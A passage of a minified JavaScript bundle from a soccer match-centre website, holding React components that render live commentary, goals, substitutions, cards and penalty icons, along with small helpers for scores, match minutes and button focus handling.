${me}`:""}`):se?e.createElement("div",{className:"mls-o-match-summary__goal-assister"},`${me?`${s("summary_assists")}`:`${s("summary_assist")}`}: ${se}${me?`, ${me}`:""}`):null)),G!=null?e.createElement("div",{onClick:$e,className:"mls-o-match-summary__watch"},e.createElement("span",{className:"mls-o-match-summary__watch-link"},e.createElement(f.default,null))):null))}Ne=e.memo(Ne);var C=Ne;function b(){const{commentary:o,componentType:l=K.summary}=F();return l===K.summary?o.event?e.createElement(P,null):e.createElement(C,null):e.createElement(fe,null)}b=e.memo(b);var M=b,a=t(68282);function h(){const{mediaQueries:o,urlList:l,isLeague:c,clubSportecId:i}=(0,m.E)(),{isMediumLargeMin:s}=o||{},{commentary:v,clubLogoSrc:g,isHome:k,icon:N,forgePlayers:d}=F(),{baseUrl:w}=l||{},{minute_of_play:S,commentaryType:H}=v?.event||{},[z,A]=Oe(S),{player_in_alias:R,player_in_last_name:X,player_in_first_name:J}=v?.event||{},{player_out_alias:ee,player_out_last_name:G,player_out_first_name:V}=v?.event||{},Y=R||(X&&J?`${J.charAt(0)}. ${X}`:X||J||""),Z=ee||(G&&V?`${V.charAt(0)}. ${G}`:G||V||""),{player_in_id:re}=v?.event||{},Q=re==i;let D;if(c||Q){const{player_in_id:le}=v?.event||{};D=be({forgeMatchPlayers:d,playerOptaId:le})}const{player_out_id:j}=v?.event||{},he=j==i;let te;if(c||he){const{player_out_id:le}=v?.event||{};te=be({forgeMatchPlayers:d,playerOptaId:le})}return e.createElement("div",{className:`mls-o-match-summary__commentary mls-o-match-summary__commentary--${H}`},s?e.createElement("div",{className:`mls-o-match-summary__${H} mls-o-match-summary__${H}--${k?"away":"home"}`}):null,e.createElement("div",{className:"mls-o-match-summary__commentary-icon"},N),e.createElement("div",{className:`mls-o-match-summary__substitution mls-o-match-summary__substitution--${k?"home":"away"}`},e.createElement("div",{className:"mls-o-match-summary__minute"},S===45?"HT":e.createElement(e.Fragment,null,z?e.createElement("div",{className:"mls-o-match-summary__regular-time"},z):null,A?e.createElement("div",{className:"mls-o-match-summary__extra-time"},`+${A}`):null)),e.createElement("div",{className:"mls-o-match-summary__club-logo"},e.createElement(n.Z,{src:g,title:"club logo"})),e.createElement("div",{className:"mls-o-match-summary__players"},e.createElement("div",{className:"mls-o-match-summary__sub-in"},e.createElement(a.default,{direction:"up",fill:"#5ece8d",size:"x-small"}),e.createElement("div",{className:"mls-o-match-summary__player"},w&&D?e.createElement("a",{alt:Y,href:`${w}/players/${D}`},Y):Y)),e.createElement("div",{className:"mls-o-match-summary__sub-out"},e.createElement(a.default,{direction:"down",fill:"#d84142",size:"x-small"}),e.createElement("div",{className:"mls-o-match-summary__player"},w&&te?e.createElement("a",{alt:Z,href:`${w}/players/${te}`},Z):Z)))))}h=e.memo(h);var T=h;function y(){const{commentary:o,clubLogoSrc:l,commentaryType:c,icon:i,shortName:s}=F(),{first_player:v,second_player:g,minute_of_play:k,second:N,minute:d}=o,w=v?.known_name||v?.full_name,S=g?.known_name||g?.full_name;return e.createElement("div",{className:`mls-o-match-feed__commentary mls-o-match-feed__commentary--${c}`},e.createElement("div",{className:"mls-o-match-feed__commentary-icon"},i),e.createElement("div",{className:"mls-o-match-feed__container"},e.createElement("div",{className:"mls-o-match-feed__minute"},d===45&&N===0?"HT":e.createElement("div",{className:"mls-o-match-feed__regular-time"},k)),e.createElement("div",{className:"mls-o-match-feed__club-logo"},e.createElement(n.Z,{src:l??"/assets/images/Fallbacklogo-grey.png",title:s})),e.createElement("div",{className:"mls-o-match-feed__players"},c===E.substitution?e.createElement("div",{className:"mls-o-match-feed__sub-in"},e.createElement(a.default,{direction:"up",fill:"#5ece8d",size:"x-small"}),e.createElement("div",{className:"mls-o-match-feed__player"},w)):null,e.createElement("div",{className:"mls-o-match-feed__sub-out"},e.createElement(a.default,{direction:"down",fill:"#d84142",size:"x-small"}),e.createElement("div",{className:"mls-o-match-feed__player"},c===E.substitution?S:w)),c===E.playerRetired?e.createElement("div",{className:"mls-o-match-feed"},o.commentary):null)))}y=e.memo(y);var x=y;function B(){const{componentType:o=K.summary}=F();return o===K.summary?e.createElement(T,null):e.createElement(x,null)}B=e.memo(B);var W=B;function q(){const{commentary:o,componentType:l=K.summary}=F(),{awayScore:c,homeScore:i,scoreChange:s}=o||{};return e.createElement("div",{className:`mls-o-match-${l}__score-box`},e.createElement("div",{className:`mls-o-match-${l}__score`},e.createElement("span",{className:`mls-o-match-${l}__home-score ${s==="home"?`mls-o-match-${l}__home-score--updated`:""}`},i),":",e.createElement("span",{className:`mls-o-match-${l}__away-score ${s==="away"?`mls-o-match-${l}__away-score--updated`:""}`},c)))}q=e.memo(q);var Ie=q;function we(){const{commentary:o,componentType:l=K.summary}=F(),{result:c,team_role:i,shot_at_goal:s}=o?.event||{},v=c||s?.result||null;if(!o.event)return e.createElement(Ie,null);const g=v?.split(":")?.[0]||"",k=v?.split(":")?.[1]||"",N=i==="home"?"home":"away";return e.createElement("div",{className:`mls-o-match-${l}__score-box`},e.createElement("div",{className:`mls-o-match-${l}__score`},e.createElement("span",{className:`mls-o-match-${l}__home-score ${N==="home"?`mls-o-match-${l}__home-score--updated`:""}`},g),":",e.createElement("span",{className:`mls-o-match-${l}__away-score ${N==="away"?`mls-o-match-${l}__away-score--updated`:""}`},k)))}we=e.memo(we);var ce=we;function oe(){const{mediaQueries:o,urlList:l,isLeague:c,clubOptaId:i}=(0,m.E)(),{isMediumLargeMin:s}=o||{},{commentary:v,clubLogoSrc:g,isHome:k,icon:N,commentaryType:d,toggleDialog:w,forgePlayers:S}=F(),{first_player:H,minute_display:z,video:A,first_club:R}=v,[X,J]=Oe(z),{known_name:ee,last_name:G,first_name:V}=H||{},{baseUrl:Y}=l||{},Z=ee||(G&&V?`${V.charAt(0)}. ${G}`:G||V||""),{opta_id:re}=R||{},Q=re==i;let D;if(c||Q){const{opta_id:j}=H||{};D=be({forgeMatchPlayers:S,playerOptaId:j})}return e.createElement("div",{className:`mls-o-match-summary__commentary mls-o-match-summary__commentary--${d}`},s?e.createElement("div",{className:`mls-o-match-summary__${d} mls-o-match-summary__${d}--${k?"away":"home"}`}):null,e.createElement("div",{className:"mls-o-match-summary__commentary-icon"},N),e.createElement("div",{className:`mls-o-match-summary__misc-goal mls-o-match-summary__misc-goal--${k?"home":"away"}`},e.createElement("div",{className:"mls-o-match-summary__minute"},X?e.createElement("div",{className:"mls-o-match-summary__regular-time"},X):null,J?e.createElement("div",{className:"mls-o-match-summary__extra-time"},`+${J}`):null),e.createElement("div",{className:"mls-o-match-summary__club-logo"},e.createElement(n.Z,{src:g,title:"club logo"})),e.createElement("div",{className:"mls-o-match-summary__players"},e.createElement("div",{className:"mls-o-match-summary__goal-scorer"},Y&&D?e.createElement("a",{alt:Z,href:`${Y}/players/${D}`},Z):Z," (OG)")),A!=null?e.createElement("div",{onClick:()=>w(A),className:"mls-o-match-summary__watch"},e.createElement("span",{className:"mls-o-match-summary__watch-link"},e.createElement(f.default,null))):null))}oe=e.memo(oe);var O=oe;function I(){const{componentType:o=K.summary}=F();return o===K.summary?e.createElement(O,null):e.createElement(fe,null)}I=e.memo(I);var ye=null;function ie(){const{mediaQueries:o}=(0,m.E)(),{isMediumLargeMin:l}=o||{},{commentary:c,clubLogoSrc:i,isHome:s,icon:v,commentaryType:g,toggleDialog:k}=F(),{minute_of_play:N,video:d}=c?.event?.shot_at_goal||{},[w,S]=Oe(N),{player_out_alias:H,player_last_name:z,player_first_name:A}=c?.event?.shot_at_goal||{},R=H||(z&&A?`${A.charAt(0)}. ${z}`:z||A||"");return e.createElement("div",{className:`mls-o-match-summary__commentary mls-o-match-summary__commentary--${g}`},l?e.createElement("div",{className:`mls-o-match-summary__${g} mls-o-match-summary__${g}--${s?"away":"home"}`}):null,e.createElement("div",{className:"mls-o-match-summary__commentary-icon"},v),e.createElement("div",{className:`mls-o-match-summary__penalty-goal mls-o-match-summary__penalty-goal--${s?"home":"away"}`},e.createElement("div",{className:"mls-o-match-summary__minute"},w?e.createElement("div",{className:"mls-o-match-summary__regular-time"},w):null,S?e.createElement("div",{className:"mls-o-match-summary__extra-time"},`+${S}`):null),e.createElement("div",{className:"mls-o-match-summary__club-logo"},e.createElement(n.Z,{src:i,title:"club logo"})),e.createElement("div",{className:"mls-o-match-summary__players"},e.createElement("div",{className:"mls-o-match-summary__goal-scorer"},`${R} (PK)`)),d!=null?e.createElement("div",{onClick:()=>k(d),className:"mls-o-match-summary__watch"},e.createElement("span",{className:"mls-o-match-summary__watch-link"},e.createElement(f.default,null))):null))}ie=e.memo(ie);var Pe=ie;function Be(){const{componentType:o=K.summary}=F();return o===K.summary?e.createElement(Pe,null):e.createElement(fe,null)}Be=e.memo(Be);var je=Be;function Ae(){const{mediaQueries:o,urlList:l,isLeague:c,clubSportecId:i}=(0,m.E)(),{isMediumLargeMin:s}=o||{},{commentary:v,clubLogoSrc:g,bookings:k,isHome:N,commentaryType:d,icon:w,forgePlayers:S}=F(),{minute_of_play:H,team_id:z}=v?.event||{},[A,R]=Oe(H),X=k&&k.length>0?k.find(j=>j.team_id===z):null,{reason:J}=X||{},{baseUrl:ee}=l||{},{player_alias:G,player_last_name:V,player_first_name:Y}=v?.event||{},Z=G||(V&&Y?`${Y.charAt(0)}. ${V}`:V||Y||""),{team_id:re}=v?.event||{},Q=re==i;let D;if(c||Q){const{player_id:j}=v?.event||{};D=be({forgeMatchPlayers:S,playerSportecId:j})}return e.createElement("div",{className:`mls-o-match-summary__commentary mls-o-match-summary__commentary--${d}`},s?e.createElement("div",{className:`mls-o-match-summary__${d} mls-o-match-summary__${d}--${N?"away":"home"}`}):null,e.createElement("div",{className:"mls-o-match-summary__commentary-icon"},w),e.createElement("div",{className:`mls-o-match-summary__${d} mls-o-match-summary__${d}--${N?"home":"away"}`},e.createElement("div",{className:"mls-o-match-summary__minute"},A?e.createElement("div",{className:"mls-o-match-summary__regular-time"},A):null,R?e.createElement("div",{className:"mls-o-match-summary__extra-time"},`+${R}`):null),e.createElement("div",{className:"mls-o-match-summary__club-logo"},e.createElement(n.Z,{src:g,title:"club logo"})),e.createElement("div",{className:"mls-o-match-summary__players"},e.createElement("div",{className:"mls-o-match-summary__penalty-receiver"},ee&&D?e.createElement("a",{alt:Z,href:`${ee}/players/${D}`},Z):Z),J?e.createElement("div",{className:"mls-o-match-summary__reason"},J):null)))}Ae=e.memo(Ae);var qe=Ae;function Fe(){const{icon:o,commentaryType:l,title:c,commentary:i,clubLogoSrc:s,shortName:v}=F(),{minute_of_play:g}=i||{};return e.createElement("div",{className:`mls-o-match-feed__commentary mls-o-match-feed__commentary--${l}`},e.createElement("div",{className:"mls-o-match-feed__commentary-icon"},o),e.createElement("div",{className:"mls-o-match-feed__container"},e.createElement("div",{className:"mls-o-match-feed__minute"},e.createElement("div",{className:"mls-o-match-summary__regular-time"},g)),e.createElement("div",{className:"mls-o-match-feed__club-logo"},e.createElement(n.Z,{src:s??"/assets/images/Fallbacklogo-grey.png",title:v})),e.createElement("div",{className:"mls-o-match-feed__title"},c),e.createElement("div",{className:"mls-o-match-feed__comment"},i.commentary)))}Fe=e.memo(Fe);var Ge=Fe;function He(){const{componentType:o=K.summary,commentaryType:l}=F();return o===K.summary?e.createElement(qe,null):l===E.yellowCard?e.createElement(Ge,null):e.createElement(fe,null)}He=e.memo(He);var et=He,Ve=t(58982),tt=t(67858),Ze=t(85282),Le=t(62515);function ze(){const{icon:o,commentaryType:l,commentary:c,title:i,setLastCommentary:s}=F(),{isLastTimingCommentary:v}=c||{},g=(0,e.useRef)();return(0,e.useEffect)(()=>{g?.current!=null&&v&&s(g.current)},[g]),e.createElement("div",{className:`mls-o-match-feed__commentary mls-o-match-feed__commentary--${l}`},e.createElement("div",{ref:g,className:"mls-o-match-feed__commentary-icon"},o),e.createElement("div",{className:"mls-o-match-feed__container"},e.createElement("div",{className:"mls-o-match-feed__title"},i),e.createElement("div",{className:"mls-o-match-feed__comment"},c.commentary)))}ze=e.memo(ze);var at=ze;function Te(){const{commentaryType:o,commentary:l}=F(),{minute_of_play:c,minute:i,second:s}=l||{};return e.createElement("div",{className:`mls-o-match-feed__commentary mls-o-match-feed__commentary--${o}`},e.createElement("div",{className:`mls-o-match-feed__container ${c!=null?"":"mls-o-match-feed__container--empty-minute"}`},!!(i&&s)&&e.createElement("div",{className:"mls-o-match-feed__minute"},e.createElement("div",{className:"mls-o-match-summary__regular-time"},c)),e.createElement("div",{className:"mls-o-match-feed__comment"},l.commentary)))}Te=e.memo(Te);var nt=Te,ct=t(21782),lt=t(9258),Re=t(38789),Qe=t(68635),it=t(49220),st=t(58283),Ye=t(32226);const We=(0,e.createContext)();We.displayName="Commentary";function F(){const o=(0,e.useContext)(We);if(o===void 0)throw new Error("useCommentaryData must be used within a <Commentary />");return o}const K={feed:"feed",summary:"summary"},E={redCard:"red-card",yellowCard:"yellow-card",goal:"goal",substitution:"substitution",playerRetired:"player-retired",ownGoal:"own-goal",shootOut:"shoot-out",penaltyGoal:"penalty-goal",secondYellowCard:"secondyellow-card",standard:"standard",detailed:"detailed",featured:"featured",timing:"timing"},U={redCard:"red card",yellowCard:"yellow card",secondYellowCard:"secondyellow card",substitution:"substitution",ownGoal:"own goal",shootOut:"shoot-out",penaltyGoal:"penalty goal",endOfMatch:"end 14",endOfPks:"end 5",endOfXtraTimeSecondHalf:"end 4",endOfXtraTimeFirstHalf:"end 3",endOfPeriod2:"end 2",endOfPeriod1:"end 1",startOfPeriod:"start",lineup:"lineup",startDelay:"start delay",endDelay:"end delay",postponed:"postponed",freeKickLost:"free kick lost",freeKickWon:"free kick won",attemptBlocked:"attempt blocked",attemptSaved:"attempt saved",miss:"miss",post:"post",corner:"corner",penaltyWon:"penalty won",penaltyLost:"penalty lost",penaltyMiss:"penalty miss",penaltySaved:"penalty saved",playerRetired:"player retired",contentiousRefereeDecisions:"contentious referee decisions",varCancelledGoal:"VAR cancelled goal",penalties:"penalties",shot_at_goals:"shot_at_goals",corner_kicks:"corner_kicks",own_goals:"own_goals",cards:"cards",goals:"goals",caution:"Caution",cornerKick:"CornerKick",finalWhistle:"FinalWhistle",final_whistle:"final_whistle",foul:"Foul",goal:"Goal",kickOff:"KickOff",lineups:"Lineups",matchEnd:"MatchEnd",offside:"Offside",otherRefereeAction:"Other Referee Action",penalty:"Penalty",penalties:"penalties",shotAtGoal:"ShotAtGoal",substitution:"Substitution",substitutions:"substitutions"},ne={otherShot:"OtherShot",blockedShot:"BlockedShot",savedShot:"SavedShot",shotWide:"ShotWide",shotWoodWork:"ShotWoodWork",yellowCard:"Yellow",yellowRed:"YellowRed",red:"Red",ownGoal:"OwnGoal",penalty:"Penalty",goals:"goals"},$t={scored:"Scored"};function ht({type:o,sub_type:l,game_section:c,componentType:i=K.summary,t:s}){const v={commentaryType:E.standard,component:e.createElement(nt,null),icon:null,title:null},g={commentaryType:E.detailed,component:e.createElement(Ge,null)},k={commentaryType:E.featured,component:e.createElement(fe,null)},N={commentaryType:E.timing,component:e.createElement(at,null),icon:e.createElement(Le.default,{size:$.HZ.medium})};switch(o){case U.cards:case U.caution:{let d=null,w=null,S=null;const H=e.createElement(et,null);return l?.toLowerCase()===ne.yellowCard.toLowerCase()&&(S=s("yellow_card"),w=E.yellowCard,d=e.createElement(Ve.default,{fill:"#F6CC08",size:i===K.summary?$.HZ.xSmall:$.HZ.medium})),l?.toLowerCase()===ne.red.toLowerCase()&&(S=s("red_card"),w=E.redCard,d=e.createElement(Ve.default,{fill:"#d0021b",size:i===K.summary?$.HZ.xSmall:$.HZ.medium})),l?.toLowerCase()===ne.yellowRed.toLowerCase()&&(S=s("second_yellow"),w=E.secondYellowCard,d=e.createElement(Ze.default,{size:i===K.summary?$.HZ.xSmall:$.HZ.medium})),{title:S,commentaryType:w,component:H,icon:d}}case U.own_goals:case U.shot_at_goals:case U.goal:{let d=s("goal");return l===ne.penalty&&(d=s("penalty_goal")),l===ne.ownGoal&&(d=s("own_goal")),{title:d,commentaryType:E.goal,component:e.createElement(M,null),icon:e.createElement(ce,null)}}case U.substitution:case U.substitutions:return{title:s("substitution"),commentaryType:E.substitution,component:e.createElement(W,null),icon:e.createElement(tt.default,{size:$.HZ.xSmall})};case U.penalty:{let d=e.createElement(je,null),w=s("penalty_goal");return l===ne.savedShot&&(d=e.createElement(Qe.default,{size:i===K.summary?$.HZ.xSmall:$.HZ.medium}),w=s("penalty_saved")),l===ne.shotWoodWork&&(d=e.createElement(Ye.default,null),w=s("penalty_missed")),l===ne.shotWide&&(d=e.createElement(Qe.default,null),w=s("penalty_missed")),{...k,icon:d,title:w}}case U.penalties:return l==="goals"&&(c=="firstHalf"||c=="half"||c=="secondHalf")?{title:s("penalty_goal"),commentaryType:E.penaltyGoal,component:e.createElement(Pe,null),icon:e.createElement(ce,{isPenalty:!0})}:{component:null,icon:null,title:null,commentaryType:null};case U.shotAtGoal:{let d=null,w=null;return(l===ne.savedShot||l===ne.blockedShot)&&(d=e.createElement(lt.default,null),w=s("attempt_saved")),(l===ne.shotWide||l===ne.otherShot)&&(d=e.createElement(Re.default,null),w=s("attempt_missed")),l===ne.shotWoodWork&&(d=e.createElement(Ye.default,null),w=s("post")),{...g,icon:d,title:w}}case U.offside:case U.foul:case U.cornerKick:case U.lineups:return v;case U.kickOff:{let d;return(c===ae.T6.secondHalf||c===ae.T6.firstHalf)&&(d=s("kick_off")),(c===ae.T6.firstHalfExtra||c===ae.T6.secondHalfExtra)&&(d=s("extra_time_kickoff")),{...N,title:d}}case U.matchEnd:{let d=s("end_of_second_half");return c===ne.penalty&&(d=s("end_of_shootout")),c===ae.T6.firstHalfExtra&&(d=s("first_half_extra_time_end")),c===ae.T6.secondHalfExtra&&(d=s("second_half_extra_time_end")),{...N,title:d}}case U.finalWhistle:return c===ae.T6.firstHalf?{...N,title:s("half_time")}:{...N,title:s("full_time")};default:return{component:null,icon:null,title:null,commentaryType:null}}}function _t({home:o,away:l,team_id:c,type:i}){const s=o?.team_id||o?.sportecId;return i==="own_goals"?c===s?{club:l,opposingClub:o,isHome:!1}:{club:o,opposingClub:l,isHome:!0}:c===s?{club:o,opposingClub:l,isHome:!0}:{club:l,opposingClub:o,isHome:!1}}function pt({summary:o,home:l,away:c,videoList:i}){if(!o||o.length===0)return null;let s=0,v=0;const g=[];for(let k=0;k<o.length;k++){const N=o[k];if(!N?.event?.team_name)continue;const w=i!=null&&i.length>0?i.find(S=>{const{fields:H}=S||{},{sportecEventId:z}=H||{};return z==N?.event?.event_id}):null;if(N.type===U.goal||N.type===U.penaltyGoal){if(N.game_section!==ae.T6.firstHalf&&N.game_section!==ae.T6.secondHalf)continue;N?.event?.team_id===l.sportecId?s=s+1:v=v+1}N.type==="own_goals"&&(N?.event?.team_id===l.sportecId?v=v+1:s=s+1),g.push({...N,homeScore:s,awayScore:v,video:w??null})}return g}function Oe(o){if(o==null)return[null,null];const l=o.split("+"),c=l?.[0]?l[0]+"'":"",i=l?.[1]?l[1]+"'":"";return[c,i]}function Et({penaltyKicks:o,home:l,away:c}){return!o||o.length===0||!l||!c?{home:[],away:[]}:o?.reduce((i,s)=>(s?.event?.team_id===l.sportecId?i.home&&i.home.length>0?i.home=[...i.home,s]:i.home=[s]:i.away&&i.away.length>0?i.away=[...i.away,s]:i.away=[s],i),{})}const be=({forgeMatchPlayers:o,playerSportecId:l})=>!o||!l?null:o.find(c=>c.sportecId===l)?.playerSlug||null;function vt(o){if(!o)return"";if(o.includes("+")){const[l,c]=o.split("+");return`${l}'${c?`+${c}'`:""}`}return`${o}'`}function gt({backgroundColor:o,secondaryBackgroundColor:l}){return o?.toLowerCase()==="#ffffff"?l:o}},87809:function(L,r,t){t.d(r,{Z:function(){return T}});var e=t(25365),n=t(56113);let f=!0,m=!1,u=null;const _={text:!0,search:!0,url:!0,tel:!0,email:!0,password:!0,number:!0,date:!0,month:!0,week:!0,time:!0,datetime:!0,"datetime-local":!0};function p(y){const{type:x,tagName:B}=y;return!!(B==="INPUT"&&_[x]&&!y.readOnly||B==="TEXTAREA"&&!y.readOnly||y.isContentEditable)}function P(y){y.metaKey||y.altKey||y.ctrlKey||(f=!0)}function $(){f=!1}function Ee(){this.visibilityState==="hidden"&&m&&(f=!0)}function Se(y){y.addEventListener("keydown",P,!0),y.addEventListener("mousedown",$,!0),y.addEventListener("pointerdown",$,!0),y.addEventListener("touchstart",$,!0),y.addEventListener("visibilitychange",Ee,!0)}function ke(y){y.removeEventListener("keydown",P,!0),y.removeEventListener("mousedown",$,!0),y.removeEventListener("pointerdown",$,!0),y.removeEventListener("touchstart",$,!0),y.removeEventListener("visibilitychange",Ee,!0)}function ae(y){const{target:x}=y;try{return x.matches(":focus-visible")}catch{}return f||p(x)}function Me(){m=!0,window.clearTimeout(u),u=window.setTimeout(()=>{m=!1},100)}function fe(){const y=e.useCallback(x=>{const B=n.findDOMNode(x);B!=null&&Se(B.ownerDocument)},[]);return{isFocusVisible:ae,onBlurVisible:Me,ref:y}}const Ne=typeof window<"u"?e.useLayoutEffect:e.useEffect;function C(y){const x=(0,e.useRef)(y);return Ne(()=>{x.current=y}),(0,e.useCallback)((...B)=>(0,x.current)(...B),[])}function b(y,x){function B(W,q){typeof W=="function"?W(q):W&&(W.current=q)}return e.useMemo(()=>y==null&&x==null?null:W=>{B(y,W),B(x,W)},[y,x])}var a=(0,e.forwardRef)(function(x,B){const{action:W,buttonRef:q,children:Ie,className:we,component:ce="button",disabled:oe=!1,onBlur:O,onClick:I,onFocus:ye,onFocusVisible:ie,onKeyDown:Pe,onKeyUp:Be,onMouseDown:je,onMouseLeave:Ae,onMouseUp:qe,onTouchEnd:Fe,onTouchMove:Ge,onTouchStart:He,onDragLeave:et,tabIndex:Ve=0,type:tt="button",...Ze}=x,Le=e.useRef(null);function ze(){return n.findDOMNode(Le.current)}const[at,Te]=e.useState(!1);oe&&at&&Te(!1);const{isFocusVisible:nt,ref:ct}=fe();(0,e.useImperativeHandle)(W,()=>({focusVisible:()=>{Te(!0),Le.current?.focus()}}),[]);const lt=C(E=>{Le.current||(Le.current=E.currentTarget),nt(E)&&(Te(!0),ie&&ie(E)),ye&&ye(E)}),Re=()=>{const E=ze();return ce&&ce!=="button"&&!(E.tagName==="A"&&E.href)},Qe=C(E=>{E.target===E.currentTarget&&Re()&&E.key===" "&&E.preventDefault(),Pe&&Pe(E),E.target===E.currentTarget&&Re()&&E.key==="Enter"&&!oe&&(E.preventDefault(),I&&I(E))}),it=C(E=>{Be&&Be(E),I&&E.target===E.currentTarget&&Re()&&E.key===" "&&!E.defaultPrevented&&I(E)});let st=ce;Ze?.href&&(st="a");const Ye={type:tt,disabled:oe},We=b(q,B),F=b(ct,Le),K=b(We,F);return e.createElement(st,{className:we,onBlur:O,onClick:I,onFocus:lt,onKeyDown:Qe,onKeyUp:it,onMouseDown:je,onMouseLeave:Ae,onMouseUp:qe,onDragLeave:et,onTouchEnd:Fe,onTouchMove:Ge,onTouchStart:He,ref:K,tabIndex:oe?-1:Ve,...Ye,...Ze},Ie)}),T=(0,e.forwardRef)(function(x,B){const{children:W,label:q,className:Ie,disabled:we=!1,onChange:ce,onClick:oe,selected:O,value:I,...ye}=x,ie=Pe=>{oe&&(oe(Pe,I),Pe.isDefaultPrevented())||ce&&ce(Pe,I)};return e.createElement(a,{className:Ie,disabled:we,ref:B,onClick:ie,onChange:ce,value:I,"aria-pressed":O,...ye},q?e.createElement("span",{className:q},W):W)})},34676:function(L,r,t){t.d(r,{Z:function(){return n}});var e=t(25365);function n(f,m){const u=e.useRef();e.useEffect(()=>{u.current=f},[f]),e.useEffect(()=>{function _(){u.current()}if(m!==null){const p=setInterval(_,m);return()=>clearInterval(p)}},[m])}},32226:function(L,r,t){t.r(r);var e=t(25365);function n(f){const{handleClick:m,extraClasses:u,size:_="small",wrapperElement:p="div"}=f||{},[P]=(0,e.useState)(p);return e.createElement(P,{role:"img",onClick:m,className:`mls-o-svg transform ${u||""}`},e.createElement("span",{className:`oc-o-icon--crossbar icon-svg fa-icon-svg fa-icon-svg--${_}`},e.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 30 30"},e.createElement("path",{d:"M22.66 15.42v5.96h.02l.98-.98v-5.98l-1 1zM22.4 10a1.48 1.48 0 101.48 1.48A1.48 1.48 0 0022.4 10m0 4a2.48 2.48 0 112.48-2.48A2.48 2.48 0 0122.4 14M6.22 10.02L5 11.23v10.15h.04l.96-.96v-9.4h12.23l1-1H6.22z"}))))}n=e.memo(n),r.default=n},97631:function(L,r,t){t.r(r);var e=t(25365);function n(f){const{handleClick:m,extraClasses:u,size:_="small",wrapperElement:p="div"}=f||{},[P]=(0,e.useState)(p);return e.createElement(P,{role:"img",onClick:m,className:`mls-o-svg transform ${u||""}`},e.createElement("span",{className:`oc-o-icon--no-circle-play icon-svg fa-icon-svg fa-icon-svg--${_}`},e.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 30 30"},e.createElement("path",{xmlns:"http://www.w3.org/2000/svg",d:"M8 5l14 10L8 25z"}))))}n=e.memo(n),r.default=n},21782:function(L,r,t){t.r(r);var e=t(25365);function n(f){const{handleClick:m,extraClasses:u,size:_="small",wrapperElement:p="div"}=f||{},[P]=(0,e.useState)(p);return e.createElement(P,{role:"img",onClick:m,className:`mls-o-svg transform ${u||""}`},e.createElement("span",{className:`oc-o-icon--injury icon-svg fa-icon-svg fa-icon-svg--${_}`},e.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 30 30"},e.createElement("path",{fill:"#d0021b",d:"M13.25 7v6.25H7v3.5h6.25V23h3.5v-6.25H23v-3.5h-6.25V7h-3.5z"}))))}n=e.memo(n),r.default=n},38789:function(L,r,t){t.r(r);var e=t(25365);function n(f){const{handleClick:m,extraClasses:u,size:_="small",wrapperElement:p="div"}=f||{},[P]=(0,e.useState)(p);return e.createElement(P,{role:"img",onClick:m,className:`mls-o-svg transform ${u||""}`},e.createElement("span",{className:`oc-o-icon--miss icon-svg fa-icon-svg fa-icon-svg--${_}`},e.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 30 30"},e.createElement("path",{d:"M18.77 11.56l.7.7-7.58 7.58-.7-.7z"}),e.createElement("path",{d:"M7.22 9L6 10.21v10.16h.04l.96-.96V10h16.66v10.37h.02l.98-.98V9H7.22z"}))))}n=e.memo(n),r.default=n},99495:function(L,r,t){t.r(r);var e=t(25365);const n=f=>{const{handleClick:m,extraClasses:u,size:_="small"}=f||{};return e.createElement("button",{role:"img",onClick:m,className:`mls-o-svg transform ${u||""}`},e.createElement("span",{className:`oc-o-icon--official icon-svg fa-icon-svg fa-icon-svg--${_}`},e.createElement("svg",{viewBox:"0 0 22 20",xmlns:"http://www.w3.org/2000/svg"},e.createElement("g",{fill:"none",fillRule:"evenodd"},e.createElement("path",{d:"M-4-5h30v30H-4z"}),e.createElement("path",{d:"M20.7 8.5h-8V10h-2.5V8.5H8.3h0a5 5 0 105 4l7.4-1.2V8.5z",stroke:"#000"}),e.createElement("path",{d:"M3.5 12a1.4 1.4 0 11-2.7 0 1.4 1.4 0 012.7 0z",stroke:"#000"}),e.createElement("path",{fill:"#FFF",d:"M12.8 11.7l-1-1 1.6-1.5 1 .9zm8.5-1.1v1.2l-.8 1-.7-.7z"}),e.createElement("path",{stroke:"#000",strokeWidth:1.1,d:"M11.4 5.8V0m-2 5.8l-1.8-4m5.9 4l1.8-4"})))))};r.default=n},58283:function(L,r,t){t.r(r),t.d(r,{default:function(){return e.default}});var e=t(99495)},26528:function(L,r,t){t.r(r);var e=t(25365);function n(f){const{handleClick:m,extraClasses:u,size:_="small",wrapperElement:p="div",fill:P}=f||{},[$]=(0,e.useState)(p);return e.createElement($,{role:"img",onClick:m,className:`mls-o-svg transform ${u||""}`},e.createElement("span",{className:`oc-o-icon--penalty-card icon-svg fa-icon-svg fa-icon-svg--${_}`},e.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 30 30"},e.createElement("path",{fill:P,d:"M9.4 5L7 7.4v17.3h12.8l2.3-2.31V5H9.4z"}),e.createElement("path",{d:"M19.16 9.53l.71.71-9.93 9.93-.71-.71z",fill:"#fff"}))))}n=e.memo(n),r.default=n},58982:function(L,r,t){t.r(r),t.d(r,{default:function(){return e.default}});var e=t(26528)},49220:function(L,r,t){t.r(r);var e=t(25365);function n(f){const{handleClick:m,extraClasses:u,size:_="small",wrapperElement:p="div"}=f||{},[P]=(0,e.useState)(p);return e.createElement(P,{role:"img",onClick:m,className:`mls-o-svg transform ${u||""}`},e.createElement("span",{className:`oc-o-icon--penalty icon-svg fa-icon-svg fa-icon-svg--${_}`},e.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 30 30"},e.createElement("path",{d:"M14.56 12.17l-.79.26a3.1 3.1 0 00-1.94 3.88 3 3 0 001.54 1.8 3.08 3.08 0 004.16-1.35 3.08 3.08 0 00.18-2.36 3.24 3.24 0 00-.27-.6l-.26-.45 4.87-2.53-.32-1-4.53 1.49.31.93-2.65.86zm.21 7.28a4.08 4.08 0 01-1.86-.45 4 4 0 01-2-2.38 4.1 4.1 0 012.57-5.14l1.75-.57.3.94.75-.25-.3-.93 6.42-2.1.9 2.75-4.73 2.44a2.19 2.19 0 01.12.33A4.09 4.09 0 0116 19.25a4.31 4.31 0 01-1.23.2zM14.37 8H5.25L4 9.25v11.78l1-1V9h8.37l1-1zM25.36 19.99V12.3l-1 1V21l1-1.01z"}),e.createElement("path",{d:"M10.09 15.24a.49.49 0 11-.49.49.49.49 0 01.49-.49m0-1a1.49 1.49 0 101.49 1.49 1.49 1.49 0 